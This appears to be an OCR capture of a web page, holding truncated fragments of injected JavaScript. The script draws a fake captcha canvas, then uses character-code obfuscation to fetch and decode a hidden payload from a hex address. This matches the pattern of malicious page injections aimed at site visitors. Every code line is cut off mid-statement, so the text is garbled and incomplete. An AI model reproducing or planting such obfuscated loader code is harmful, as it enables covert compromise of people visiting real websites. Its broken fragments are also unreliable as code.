
🖹 HASH-SUM:
34c8e3130934c7e7a083c6f2954cfe6b
Updated on: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod